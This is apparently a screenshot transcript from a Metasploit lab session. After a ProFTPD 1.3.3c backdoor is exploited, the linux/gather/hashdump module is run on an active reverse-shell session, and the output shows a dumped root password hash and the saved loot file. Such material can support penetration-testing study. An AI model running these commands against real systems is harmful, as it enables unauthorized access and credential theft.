 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > use post/linux/gather/hash
dump
msf6 post(linux/gather/hashdump) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.210.106.2:4444 → 192.210.
106.3:47612 (192.210.106.3)
msf6 post(linux/gather/hashdump) > set session 1
session ⇒ 1
msf6 post(linux/gather/hashdump) > exploit
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: unix. This module works with: Linux
.
[+] root:$6$sgewtGbw$ihhoUYASuXTh7Dmw0adpC7a3fBGkf9hkOQCffBQRMIF8/0w6g/Mh
4jMWJ0yEFiZyqVQhZ4.vuS8XOyq.hLQBb.:0:0:root:/root:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20250920180135_default_192
.210.106.3_linux.hashes_429071.txt
[*] Post module execution completed